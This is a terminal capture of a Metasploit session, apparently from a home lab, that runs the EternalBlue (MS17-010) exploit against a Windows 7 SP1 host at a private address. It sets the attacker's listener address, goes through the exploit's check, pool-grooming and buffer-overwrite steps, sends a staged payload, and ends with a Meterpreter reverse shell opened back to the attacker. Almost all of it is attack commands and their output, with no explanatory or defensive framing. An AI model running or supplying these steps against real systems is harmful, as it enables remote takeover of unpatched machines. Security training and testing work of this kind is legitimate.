 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > LPORT 4444
[-] Unknown command: LPORT
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (6
4-bit)
[*] 10.0.2.5:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.5:445 - The target is vulnerable.
[*] 10.0.2.5:445 - Connecting to target for exploitation.
[+] 10.0.2.5:445 - Connection established for exploitation.
[+] 10.0.2.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.5:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.5:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.5:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.0.2.5:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 10.0.2.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.5:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.5:445 - Starting non-paged pool grooming
[+] 10.0.2.5:445 - Sending SMBv2 buffers
[+] 10.0.2.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.5:445 - Sending final SMBv2 buffers.
[*] 10.0.2.5:445 - Sending last fragment of exploit packet!
[*] 10.0.2.5:445 - Receiving response from exploit packet
[+] 10.0.2.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.5:445 - Sending egg to corrupted connection.
[*] 10.0.2.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.5:49159) at 2024-08-12 23:01:40 -0400